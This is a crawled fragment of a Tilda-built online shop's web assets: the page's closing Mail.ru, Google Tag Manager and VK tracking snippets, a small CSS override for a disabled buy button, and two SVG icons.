var ts=d.createElement("script");ts.type="text/javascript";ts.async=true;ts.id=id;ts.src="https://top-fwz1.mail.ru/js/code.js";var f=function() {var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(ts,s);};if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,"topmailru-code");},2000);</script> <noscript><img src="https://top-fwz1.mail.ru/counter?id=3728164;js=na" style="border:0;position:absolute;left:-9999px;width:1px;height:1px" alt="Top.Mail.Ru" /></noscript> <!-- //Rating Mail.ru counter --> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJRX6732" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> <!-- VK Pixel code (noscript) --> <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1618643-ZH4z" style="position:fixed; left:-999px;" alt=""/></noscript> <!-- End VK Pixel code (noscript) --> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://dyag.shop/custom.css?t=1766148409
body_size: 304
content:

.t-store__prod-popup__btn_disabled,
.t-store__prod-popup__btn_disabled td.js-store-prod-popup-buy-btn-txt{
    font-size: 0px !important;
    color: #000000 !important;
}

.t-store__prod-popup__btn_disabled:before,
.t-store__prod-popup__btn_disabled td.js-store-prod-popup-buy-btn-txt:before{
    content: "Доступно к заказу через менеджера"; /*  вписываем свой текст */
    font-size: 14px; /*  меняем размер текста */ 
    color: #000000; /*  устанавливаем своей цвет */
}




--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6366-3562-4561-b839-623632323765/Frame_10.svg
body_size: 511
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="60" height="30" viewBox="0 0 60 30" fill="none"> <rect width="59.8546" height="29.1724" rx="3.22" fill="#3F3434"></rect> <g style="mix-blend-mode:luminosity"> <rect width="59.8546" height="29.1724" rx="3.21799" fill="#E4E4E4"></rect> <path d="M47.4732 7.96289H44.9242C44.1536 7.96289 43.5608 8.20985 43.2051 9.01248L38.3442 20.5579H41.7824C41.7824 20.5579 42.3752 19.0144 42.4938 18.644C42.8494 18.644 46.2283 18.644 46.7025 18.644C46.8211 19.0762 47.1175 20.4962 47.1175 20.4962H50.2L47.4732 7.96289ZM43.4422 16.0509C43.7386 15.31 44.7463 12.5317 44.7463 12.5317C44.7463 12.5934 45.0427 11.7908 45.1613 11.3586L45.3984 12.4699C45.3984 12.4699 46.0505 15.4952 46.169 16.1126H43.4422V16.0509Z" fill="#3362AB"></path> <path d="M38.5817 16.422C38.5817 19.0151 36.3291 20.7438 32.8316 20.7438C31.3497 20.7438 29.927 20.4351 29.1563 20.0647L29.6306 17.2246L30.0455 17.4098C31.1125 17.9038 31.8239 18.089 33.128 18.089C34.0765 18.089 35.0842 17.7185 35.0842 16.8542C35.0842 16.2985 34.6693 15.9281 33.3651 15.3107C32.1203 14.6933 30.4605 13.7054 30.4605 11.9149C30.4605 9.44531 32.7723 7.77832 36.0327 7.77832C37.2775 7.77832 38.3445 8.02528 38.9966 8.33398L38.5224 11.0506L38.2853 10.8036C37.6925 10.5566 36.9219 10.3097 35.7956 10.3097C34.5507 10.3714 33.9579 10.9271 33.9579 11.421C33.9579 11.9767 34.6693 12.4089 35.7956 12.9645C37.6925 13.8906 38.5817 14.9402 38.5817 16.422Z" fill="#3362AB"></path> <path d="M9.65332 8.08659L9.7126 7.83963H14.8106C15.5219 7.83963 16.0554 8.08659 16.2333 8.88921L17.3596 14.4459C16.2333 11.4823 13.625 9.07444 9.65332 8.08659Z" fill="#F9B50B"></path> <path d="M24.5329 7.96304L19.3757 20.4964H15.8782L12.9143 10.0005C15.0483 11.4205 16.8267 13.6432 17.4788 15.1867L17.8344 16.4832L21.0355 7.9013H24.5329V7.96304Z" fill="#3362AB"></path> <path d="M25.8958 7.9013H29.1561L27.0814 20.4964H23.8211L25.8958 7.9013Z" fill="#3362AB"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3833-6263-4534-a138-393730613763/flame_1.svg
body_size: 304
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none"> <path d="M1.52661 9.48737C1.52661 12.137 4.06189 13.8576 4.16982 13.9296C4.48625 14.1405 4.89627 13.842 4.79161 13.4757C4.14861 11.2252 4.22144 8.88721 5.95659 7.30153C5.74509 8.08093 5.80127 8.7156 6.12443 9.19022C6.74671 10.1042 8.12934 10.082 9.21896 9.91833C10.0623 10.6623 9.46065 12.387 8.95169 13.4049C8.76395 13.7804 9.19928 14.1606 9.54598 13.9295C11.3837 12.7044 12.366 11.1664 12.4655 9.35841C12.6475 6.05139 9.61378 2.18707 7.12143 0.0963718C6.85528 -0.126912 6.44775 0.0626071 6.44775 0.410561C6.44775 2.71449 5.24791 3.83996 3.97765 5.03153C2.77265 6.1619 1.52661 7.33073 1.52661 9.48737V9.48737ZM7.21173 1.28699C9.29002 3.27014 11.8048 6.45482 11.6464 9.3147C11.5855 10.4159 11.126 11.408 10.2768 12.2771C10.942 9.8776 9.5711 9.1552 9.50182 9.12056C9.42429 9.08179 9.33644 9.06861 9.25101 9.08285C7.95469 9.29889 7.10814 9.17666 6.80284 8.72932C6.37921 8.10868 6.96912 6.82051 7.20952 6.41758C7.41115 6.08157 7.06918 5.68047 6.70556 5.82581C5.45488 6.32616 3.04017 8.3394 3.72164 12.4617C3.08553 11.7985 2.34681 10.7553 2.34681 9.48737C2.34681 7.68593 3.36262 6.73305 4.5388 5.62973C5.6693 4.56927 6.93314 3.38355 7.21173 1.28699V1.28699Z" fill="white"></path> </svg> 